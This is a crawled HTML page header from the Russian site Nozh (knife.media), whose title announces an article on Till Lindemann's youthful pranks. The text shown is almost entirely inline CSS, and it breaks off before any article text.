

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/lindemanns-youth/
body_size: 28072
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/lindemanns-youth/">
	<title>Заставить кошку выпрыгнуть из&nbsp;окна и&nbsp;вызвать конфетный дождь: чем занимался в юности Тилль Линдеманн &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 